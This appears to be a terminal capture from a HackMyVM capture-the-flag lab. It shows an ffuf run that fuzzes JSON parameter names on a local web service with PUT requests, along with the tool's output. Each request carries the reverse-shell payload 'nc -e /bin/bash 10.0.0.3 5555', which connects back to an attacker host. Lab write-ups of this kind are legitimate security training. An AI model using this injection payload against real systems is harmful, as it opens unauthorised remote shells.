 ┌──(kali㉿kali)-[~/HackTools/HackMyVM/OTP]
└─$ ffuf -c  -u http://10.0.0.151:3333/ -X PUT -H 'Content-Type: application/json' -d '{"FUZZ": "nc -e /bin
5555"}' -w ~/HackTools/Dict/SecLists-2022.1/Discovery/Web-Content/common.txt
        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/
       v1.5.0 Kali Exclusive <3
________________________________________________
 :: Method           : PUT
 :: URL              : http://10.0.0.151:3333/
 :: Wordlist         : FUZZ: /home/kali/HackTools/Dict/SecLists-2022.1/Discovery/Web-Content/common.txt
 :: Header           : Content-Type: application/json
 :: Data             : {"FUZZ": "nc -e /bin/bash 10.0.0.3 5555"}
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Response status: 200,204,301,302,307,401,403,405,500
________________________________________________
:: Progress: [4711/4711] :: Job [1/1] :: 170 req/sec :: Duration: [0:00:28] :: Errors: 0 ::